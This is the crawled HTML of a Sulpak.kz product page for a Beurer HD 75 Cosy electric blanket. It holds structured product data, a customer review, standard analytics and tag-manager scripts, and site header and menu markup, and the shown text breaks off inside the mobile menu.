

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad
body_size: 27885
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/tovariy_dlya_krasotiy",
                    "name" : "Товары для ухода за телом и лицом"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad",
                    "name" : "Электроодеяло Beurer HD 75 Cosy White"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad",
                    "name" : "Электрогрелки"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad",
        "category": "Электрогрелки",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.png",
        "brand": "",
        "manufacturer": "",
        "productID": "606273",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Cистема электронной регулировки температуры\n\n\n            \n               \nМягкое флисовое электроодеяло окружит Вас уютным теплом вечером на диване или ночью в кровати.\nИсключительно мягкая пушистая поверхность\nДышащий материал\nКомфортный контакт с кожей\nШесть настроек температуры\nАвтоматическое выключение примерно через 3 часа\n\n               \n            \n         \n      \n      \n                      \n                    \n                     \n                    \n                    \n      \n   \n\n\n       \n    \n                  \n                          \n                  \n            \n\n                  Машинная стирка \n                \n                  Можно стирать в машине при температуре 30°.\n       \n      \n           \n \n                 \n    \n                  \n                       \n                    \n                     \n                    \n                         \n                  \n            \n\n                  Качество и высокие стандарты \n                \n                  Вся отопительная продукция Beurer с этим символом сертифицирована по Стандарту 100 OEKO-TEX (06.0.43510 Hohenstein HTTI) и подлежит постоянному контролю качества. Это означает, что они обязательно заставят вас чувствовать себя прекрасно\n       \n      \n            \n           \n    \n                  \n                          \n                  \n            \n\n                  Дышащий материал  \n                \n                  Дышащее флисовое микроволокно для комфортного контакта с кожей\n       \n      \n           \n\n           \n    \n                  \n                          \n                  \n            \n\n                  Супер уютный \n                \n                  С супер мягкой поверхностью",
        "name": "Электроодеяло Beurer HD 75 Cosy White",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "53390.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Диана"
                    },
                    "datePublished": "04-11-2023",
                    "description": "Качественно сделано, использую как наматрасник под простыней, качество сна по личным ощущениям прям улучшилось. Всем советую, ибо в сезон отопления можно включить малую мощность и получать легкое приятное тепло, а в меж сезоне вообще необходимая вещь. ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Электроодеяло Beurer HD 75 Cosy White в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Электроодеяло Beurer HD 75 Cosy White. Вес брутто (кг): 3. Высота коробки (м): 0.18. Глубина коробки (м): 0.4. Ширина коробки (м): 0.13. Гарантия: 12.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Электроодеяло Beurer HD 75 Cosy White в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Электроодеяло Beurer HD 75 Cosy White. Вес брутто (кг): 3. Высота коробки (м): 0.18. Глубина коробки (м): 0.4. Ширина коробки (м): 0.13. Гарантия: 12.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/elektrogrelki_beurer_hd_75_cosy_shokolad" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '606273',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 53390
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/elektrogrelki_beurer_hd_75_cosy_shokolad" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Felektrogrelki_beurer_hd_75_cosy_shokolad"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


